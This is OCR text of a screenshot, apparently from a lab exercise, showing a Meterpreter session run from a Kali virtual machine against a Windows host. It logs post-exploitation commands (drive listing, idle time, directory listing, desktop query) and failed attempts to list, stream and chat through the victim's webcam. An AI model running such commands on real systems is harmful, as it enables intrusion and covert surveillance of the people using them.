 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/vicky Music - File Manager 08:22 PM 14%
root@kali: /home/vicky
File Actions Edit View Help
root@kali: /home/vicky root@kali: /ho.../vicky/Desktop vicky@kali: ~
Mounts / Drives
===============
Name Type Size (Total) Size (Free) Mapped to
---- ---- ------------ ----------- ---------
C:\ fixed 19.43 GiB 494.86 MiB
D:\ cdrom 5.00 GiB 0.00 B
Total mounts/drives: 2
meterpreter > idletime
User has been idle for: 2 mins 49 secs
meterpreter > ls
Listing: C:\Users\vicky\Downloads
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 1310832 fil 2021-07-13 09:11:40 +0530 ChromeSetup.exe
100666/rw-rw-rw- 73802 fil 2021-07-14 12:37:56 +0530 Unconfirmed 626986.crdownload
100666/rw-rw-rw- 282 fil 2021-07-13 09:03:55 +0530 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-08-22 20:05:37 +0530 donottouch.exe
100777/rwxrwxrwx 73802 fil 2021-07-14 14:38:52 +0530 firebase.exe
meterpreter > getdesktop
Session 1\W\D
meterpreter > webcam_list
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > webcam_chat
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > webcam_stream
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter >
Right Ctrl
Type here to search Ps Xd 2.6 ENG 08:22 PM
22-08-2021 2